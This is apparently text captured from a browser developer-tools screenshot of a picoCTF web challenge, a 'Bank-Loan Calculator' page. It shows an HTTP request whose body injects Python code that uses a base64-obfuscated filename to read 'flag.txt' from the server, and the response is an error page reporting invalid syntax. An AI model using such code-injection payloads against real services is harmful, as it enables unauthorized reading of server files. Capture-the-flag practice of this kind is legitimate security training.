 Filter URLs
New Request
Search
Blocking
Headers
Host shape-facility.picoctf.net:53564
Accept-Encoding gzip, deflate
Content-Length 62
Origin http://shape-facility.picoctf.net:53564
Connection keep-alive
Referer http://shape-facility.picoctf.net:53564/
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
code=open(__import__('base64').b64decode(ZmxhZy50eHQ=)).read()
File In Tr... S...
execut doc 7... 5...
bootst sty ca... 1...
styles.c sty ca... 1...
favicor Fav ca... 2...
execut Ne 7... 5...
Headers Cookies Request Response Timings Stack Trace
HTML
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Execution Result</title>
7 <link rel="stylesheet" href="/static/bootstrap.min.css">
8 <link rel="stylesheet" href="/static/styles.css">
9 </head>
10 <body>
11 <div class="container">
12 <h1 class="mb-4 text-center">Bank-Loan Calculator</h1>
13 <div class="result">
14 <p>Result: Error: invalid syntax (<string>, line 1)</p>
15 <a href="/">Go back</a>
16 </div>
17 </div>
18 </body>
19 </html>